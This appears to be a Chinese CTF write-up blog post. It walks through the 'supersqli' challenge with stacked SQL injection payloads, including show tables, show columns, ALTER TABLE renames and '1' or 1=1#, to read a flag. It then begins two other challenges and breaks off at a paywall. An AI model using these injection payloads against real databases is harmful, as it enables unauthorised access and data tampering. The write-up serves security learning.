本次来个十连总结

supersqli

利用的是sql注入

利用alter修改表结构。?inject=-1’;show tables;–+



1.首先查看字段,

-1’;show columns from 1919810931114514 --+

-1’;show columns from words --+

由上面的探测我们可以猜测出这里会查询出words表的data列的结果。也就是类似于下面的sql语句:

select * from words where id = ‘’;

2.我们将表1919810931114514名字改为words,flag列名字改为id,那么就能得到flag的内容了。

修改表名和列名的语法如下:

修改表名(将表名user改为users)alter table user rename to users;

修改列名(将字段名username改为name)alter table users change uesrname name varchar(30);

3.最终payload如下:

1’; alter table words rename to words1;alter table 1919810931114514 rename to words;alter table words change flag id varchar(50);#

拆分开来如下:

1’;

alter table words rename to words1;

alter table 1919810931114514 rename to words;

alter table words change flag id varchar(50);

4.然后使用1’ or 1=1#即可查询出flag

02

打开网址 ,根据题意点开报表中心(因为其他的点开都一样,不信你试试)

会看见url栏里的id =1(截图没截好)想到burp爆破id所以打开burp抓包

代理里找到URL请求然后传到 intruder

03

打开源代码

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

449

449

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?